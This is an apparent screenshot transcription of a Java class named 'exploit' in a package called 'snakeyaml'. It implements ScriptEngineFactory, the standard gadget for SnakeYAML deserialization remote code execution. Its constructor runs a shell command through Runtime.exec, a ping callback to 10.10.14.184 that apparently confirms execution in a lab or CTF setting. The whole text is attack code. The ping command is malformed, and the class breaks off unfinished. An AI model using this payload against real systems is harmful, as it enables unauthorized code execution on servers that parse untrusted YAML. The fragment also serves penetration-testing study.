 1 package snakeyaml;
2
3 import javax.script.ScriptEngine;
4 import javax.script.ScriptEngineFactory;
5 import java.io.IOException;
6 import java.util.List;
7
8 public class exploit implements ScriptEngineFactory {
9
10     public exploit() {
11         try {
12             Runtime.getRuntime().exec("ping -c 10.10.14.184");
13         } catch (IOException e) {
14             e.printStackTrace();
15         }
16     }